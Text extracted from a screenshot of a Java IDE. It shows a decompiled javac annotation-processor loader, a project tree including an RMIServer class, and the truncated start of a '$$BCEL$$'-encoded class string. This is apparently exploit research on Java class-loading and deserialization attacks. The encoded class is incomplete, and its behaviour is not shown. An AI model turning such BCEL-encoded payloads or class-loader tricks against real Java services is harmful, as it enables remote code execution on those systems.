 Project
Main.java
JavacProcessingEnvironment.class
util\ClassLoader.java
lang\ClassLoader.java
ConstantUtf8.java
testXML D:\ProgramData\Project\IDEAProject\testX
Decompiled .class file, bytecode version: 52.0 (Java 8)
.idea
src
main
java
org.example
Main
RMIServer
Student
resources
test
1236 return false;
1237 } else {
1238 String var1 = (String)this.names.next();
1239
1240 Processor var2;
1241 try {
1242 try {
1243 var2 = (Processor)((Processor)this.processorCL.loadClass(var1).newInstance());
} catch (ClassNotFoundException var4) {
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dW$JxTW$V$fe_f$b93$_$P$I$T$C$MK$81$ca$92$40$92$b1$40S$98$ABB$80$40$W$q$y$NK$ed$cb$e4$91$3c$98$ccLg$de$Aim$d5$da$cd$aaU$eb$8aV$d4$da$g$8b$ad